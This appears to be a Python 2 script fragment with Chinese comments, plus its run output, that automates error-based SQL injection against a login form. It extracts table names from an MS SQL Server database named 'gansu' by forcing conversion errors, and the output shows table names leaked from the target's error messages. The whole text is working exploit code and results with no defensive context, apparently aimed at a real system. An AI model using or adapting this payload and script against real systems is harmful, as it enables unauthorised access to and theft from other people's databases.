 123 def get_tables(database):
124 payload1 = "admin' and (select top 1 '~~'+name+'~~' from {}.dbo.sysobjects where xtype='U')>1--".format(database)
125 payload2 = "admin' and (select top 1 '~~'+name+'~~' from {}.dbo.sysobjects where xtype='U' and name not in ({}))>1 --"
126
127 #先得到第一张表名
128 en_payload = encode_payload(payload1)
129 data = {"userName": en_payload,"userPwd": "823d9ed14f2b86bb15234e4893c3ec54"}
130 html = requests.post(url=url,data=data,headers=headers).content
131 c_table = re.search(r'~~(.*?)~~', html).group(1)
132
133 #通过for循环得到其他的表名
134 tables = list()
135 for x in xrange(5):
136 tables.append("'"+c_table+"'")
137 fm = ",".join(str(table) for table in tables)
138 _payload = payload2.format(database,fm)
139 print _payload
140 data = {"userName": encode_payload(_payload),"userPwd": "9ad64932f8832810867a5b9e956206ca"}
141 html = requests.post(url=url,data=data,headers=headers).content
142 print html
143 c_table = re.search(r'~~(.*?)~~', html).group(1)
144 print tables
145
146 get_tables('gansu')
147
admin' and (select top 1 '~~'+name+'~~' from gansu.dbo.sysobjects where xtype='U' and name not in ('SY_DATA'))>1 --
{"iserror":true,"message":"在将 nvarchar 值 '~~sys_ins_process~~' 转换成数据类型 int 时失败。","data":null,"errorfieldlist":null}
admin' and (select top 1 '~~'+name+'~~' from gansu.dbo.sysobjects where xtype='U' and name not in ('SY_DATA','sys_ins_process'))>1 --
{"iserror":true,"message":"在将 nvarchar 值 '~~CC_KHXXCJB~~' 转换成数据类型 int 时失败。","data":null,"errorfieldlist":null}
admin' and (select top 1 '~~'+name+'~~' from gansu.dbo.sysobjects where xtype='U' and name not in ('SY_DATA','sys_ins_process','CC_KHXXCJB'))>1 --
{"iserror":true,"message":"在将 nvarchar 值 '~~sys_def_activityoperation~~' 转换成数据类型 int 时失败。","data":null,"errorfieldlist":null}
admin' and (select top 1 '~~'+name+'~~' from gansu.dbo.sysobjects where xtype='U' and name not in
('SY_DATA','sys_ins_process','CC_KHXXCJB','sys_def_activityoperation'))>1 --
{"iserror":true,"message":"在将 nvarchar 值 '~~cc_dw_dwcgl~~' 转换成数据类型 int 时失败。","data":null,"errorfieldlist":null}
admin' and (select top 1 '~~'+name+'~~' from gansu.dbo.sysobjects where xtype='U' and name not in
('SY_DATA','sys_ins_process','CC_KHXXCJB','sys_def_activityoperation','cc_dw_dwcgl'))>1 --
{"iserror":true,"message":"在将 nvarchar 值 '~~CC_ManagementChange~~' 转换成数据类型 int 时失败。","data":null,"errorfieldlist":null}
["'SY_DATA'", "'sys_ins_process'", "'CC_KHXXCJB'", "'sys_def_activityoperation'", "'cc_dw_dwcgl'"]
[Finished in 10.3s]